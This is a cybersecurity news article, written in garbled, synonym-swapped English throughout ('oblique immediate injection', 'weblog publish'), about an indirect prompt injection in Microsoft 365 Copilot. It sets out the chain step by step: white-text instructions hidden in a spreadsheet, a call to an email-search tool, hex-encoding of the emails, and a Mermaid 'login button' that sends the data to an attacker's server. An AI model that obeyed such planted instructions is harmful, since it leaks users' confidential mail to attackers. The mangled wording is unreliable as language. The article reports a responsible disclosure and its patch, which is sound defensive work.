A classy vulnerability in Microsoft 365 Copilot (M365 Copilot) that permits attackers to steal delicate tenant information, together with current emails, by way of oblique immediate injection assaults.

The flaw, detailed in a weblog publish revealed right this moment by researcher Adam Logue, exploits the AI assistant’s integration with Workplace paperwork and its built-in help for Mermaid diagrams, enabling information exfiltration with out direct person interplay past an preliminary click on.

The assault begins when a person asks M365 Copilot to summarize a maliciously crafted Excel spreadsheet. Hidden directions, embedded in white textual content throughout a number of sheets, use progressive process modification and nested instructions to hijack the AI’s habits.

These oblique prompts override the summarization process, directing Copilot to invoke its search_enterprise_emails software to retrieve current company emails. The fetched content material is then hex-encoded and fragmented into brief traces to bypass Mermaid’s character limits.

Microsoft 365 Copilot Information Exfiltration Through Misleading Diagrams

Copilot generates a Mermaid diagram, a JavaScript-based software for creating flowcharts and charts from Markdown-like textual content that masquerades as a “login button” secured with a lock emoji.

The diagram consists of CSS styling for a convincing button look and a hyperlink embedding the encoded e-mail information.

When the person clicks it, believing it’s wanted to entry the doc’s “delicate” content material, the hyperlink directs to the attacker’s server, reminiscent of a Burp Collaborator occasion. The hex-encoded payload transmits silently, the place it may be decoded from server logs.



Mermaid’s flexibility, together with CSS help for hyperlinks, made this vector notably insidious. Not like direct immediate injection, the place attackers converse with the AI, this methodology hides instructions in benign recordsdata like emails or PDFs, making it stealthy for phishing campaigns.

Adam Logue famous similarities to a previous Mermaid exploit in Cursor IDE, which enabled zero-click exfiltration through distant photographs, although M365 Copilot required person interplay.

The payload, after intensive testing, was impressed by Microsoft’s TaskTracker analysis on detecting “process drift” in LLMs. Regardless of preliminary challenges reproducing the problem, Microsoft validated the chain and patched it by September 2025, eradicating interactive hyperlinks from Copilot’s rendered Mermaid diagrams.

The invention timeline reveals that there have been challenges in coordination. Adam Logue reported the entire state of affairs on August 15, 2025, after discussions with the Microsoft Safety Response Middle (MSRC) workers at DEFCON.

After iterations, together with video proofs, MSRC confirmed the vulnerability on September 8 and resolved it by September 26. Nevertheless, M365 Copilot fell outdoors the bounty scope, denying a reward.

This incident underscores dangers in AI software integrations, particularly for enterprise environments dealing with delicate information. As LLMs like Copilot hook up with APIs and inside sources, defenses in opposition to oblique injections stay essential.

Microsoft emphasised ongoing mitigations, however consultants urge customers to confirm doc sources and monitor AI outputs carefully.

Comply with us on Google Information, LinkedIn, and X for day by day cybersecurity updates. Contact us to function your tales.